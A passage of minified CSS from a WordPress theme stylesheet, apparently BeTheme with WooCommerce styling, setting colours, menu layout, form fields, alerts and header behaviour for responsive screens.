25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#374b54;--mfn-icon-box-icon:#374b54;--mfn-sliding-box-bg:#374b54;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#374b54;--mfn-woo-bg-themecolor:#374b54;--mfn-woo-border-themecolor:#374b54}#Header_wrapper,#Intro{background-color:#13162f}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#101015}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#101015}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#374b54}.mfn-wish-button.loved:not(.link) .path{fill:#374b54;stroke:#374b54}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#374b54}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#374b54}a{color:#374b54}a:hover{color:#374b54}*::-moz-selection{background-color:#374b54;color:white}*::selection{background-color:#374b54;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#161922}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161922}h5,h5 a,h5 a:hover{color:#5f6271}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #customer_login h2{color:#161922} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161922} .dropcap,.highlight:not(.highlight_image){background-color:#374b54}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#374b54}a:hover.mfn-link{color:#374b54}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#374b54}a.mfn-link-6:before{border-bottom-color:#374b54}a.mfn-link svg .path{stroke:#374b54}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#374b54;background:#374b54}.hr_zigzag i{color:#374b54}.highlight-left:after,.highlight-right:after{background:#374b54}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#374b54}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#2a2b39}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#0089F7}#Top_bar .menu > li a:not(.menu-toggle):after{background:#0089F7}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#2a2b39}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#0089F7}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#0089F7}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#0089F7}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#0089F7}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#0089F7 !important;background:transparent}#Overlay{background:rgba(0,137,247,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#0089F7;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#161922}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(22,25,34,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#bababa}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#d1d1d1}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#374b54}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#374b54}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#374b54}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#374b54}#Sliding-top a:hover{color:#374b54}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#374b54}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#374b54}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#374b54}.quick_fact .number-wrapper .number{color:#374b54}.mfn-countdown{--mfn-countdown-number-color:#374b54}.progress_bars .bars_list li .bar .progress{background-color:#374b54}a:hover.icon_bar{color:#374b54 !important}a.content_link,a:hover.content_link{color:#374b54}a.content_link:before{border-bottom-color:#374b54}a.content_link:after{border-color:#374b54}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#374b54}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#374b54}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#374b54}.how_it_works .image_wrapper .number{background:#374b54}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#374b54}.trailer_box.plain .desc .subtitle{color:#374b54}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#374b54}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#374b54}.list_item.lists_1 .list_left{background-color:#374b54}.list_item .list_left{color:#374b54}.feature_list ul li .icon i{color:#374b54}.feature_list ul li:hover,.feature_list ul li:hover a{background:#374b54}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#374b54}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#374b54}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#374b54}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#374b54}.pricing-box .plan-inside ul li .yes{background:#374b54}.pricing-box-box.pricing-box-featured{background:#374b54}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#374b54;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#374b54;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#374b54;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#374b54}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#374b54 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#FCFCFC}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#374b54}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#374b54}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#374b54}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#374b54;fill:#374b54}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar 